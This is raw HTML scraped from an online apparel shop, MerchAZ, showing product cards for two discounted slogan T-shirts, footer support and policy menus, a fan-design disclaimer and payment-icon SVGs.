					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/8FBkE9k4-perfect-unicorn-stuck-between-idk-idc-and-idgaf-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Perfect Unicorn Stuck Between Idk Idc And Idgaf Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/8FBkE9k4-perfect-unicorn-stuck-between-idk-idc-and-idgaf-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/perfect-unicorn-stuck-between-idk-idc-and-idgaf-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/perfect-unicorn-stuck-between-idk-idc-and-idgaf-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/perfect-unicorn-stuck-between-idk-idc-and-idgaf-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/perfect-unicorn-stuck-between-idk-idc-and-idgaf-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/perfect-unicorn-stuck-between-idk-idc-and-idgaf-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/perfect-unicorn-stuck-between-idk-idc-and-idgaf-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Perfect Unicorn Stuck Between Idk Idc And Idgaf Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-194297 status-publish first instock product_cat-funny product_tag-defending-shirt product_tag-died-shirt product_tag-flies-shirt product_tag-fly-shirt product_tag-soldier-shirt product_tag-wind-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/pro-our-flag-doesnt-fly-from-the-wind-the-wind-moving-it-it-flies-from-the-last-breath-of-every-soldier-that-died-defending-it-shirt/" aria-label="Pro Our Flag Doesnt Fly From The Wind The Wind Moving It It Flies From The Last Breath Of Every Soldier That Died Defending It Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/EEtqNMmt-pro-our-flag-doesnt-fly-from-the-wind-the-wind-moving-it-it-flies-froshirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pro Our Flag Doesnt Fly From The Wind The Wind Moving It It Flies From The Last Breath Of Every Soldier That Died Defending It Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/EEtqNMmt-pro-our-flag-doesnt-fly-from-the-wind-the-wind-moving-it-it-flies-froshirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/pro-our-flag-doesnt-fly-from-the-wind-the-wind-moving-it-it-flies-froshirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/pro-our-flag-doesnt-fly-from-the-wind-the-wind-moving-it-it-flies-froshirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/pro-our-flag-doesnt-fly-from-the-wind-the-wind-moving-it-it-flies-froshirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/pro-our-flag-doesnt-fly-from-the-wind-the-wind-moving-it-it-flies-froshirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/pro-our-flag-doesnt-fly-from-the-wind-the-wind-moving-it-it-flies-froshirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/pro-our-flag-doesnt-fly-from-the-wind-the-wind-moving-it-it-flies-from-the-last-breath-of-every-soldier-that-died-defending-it-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pro Our Flag Doesnt Fly From The Wind The Wind Moving It It Flies From The Last Breath Of Every Soldier That Died Defending It Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	


<style>
#row-745213435 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2083793561 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_2083793561 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2083793561 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
									</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1881085254">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-2138322073">


	<div id="col-1583950575" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong>MerchAZ</strong><br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bdd0d8cfded5dcc7ded2d0fddad0dcd4d193ded2d0">[email&#160;protected]</a><br />Need support?<span style="color: #282828;"> <span style="color: #00a859;"><a class="" style="color: #00a859;" href="https://merchaz.com/contact-us">Submit a ticket</a></span></span></p>

		</div>
				
<style>
#col-1583950575 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-1873872619" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-125101831">


	<div id="col-1270366467" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>INFO &amp; SUPPORT</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/about-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/track-your-order/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Track Order			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/faq/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/report/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Report			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/contact-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Contact Support			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1270366467 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-1910613767" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>POLICIES</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/returns-refunds-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Return Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/shipping-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Shipping Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/terms-and-conditions/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Terms &amp; Conditions			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/privacy-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/copyright-dispute-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				DMCA			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1910613767 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1873872619 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-791310329" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<p><strong>DISCLAIMER</strong></p>
<p>Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.
</p>

<div class="social-icons follow-icons" style="font-size:110%"><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a></div>


		</div>
				
<style>
#col-791310329 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1881085254 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: rgb(245, 245, 245);
}
#section_1881085254 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1881085254 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 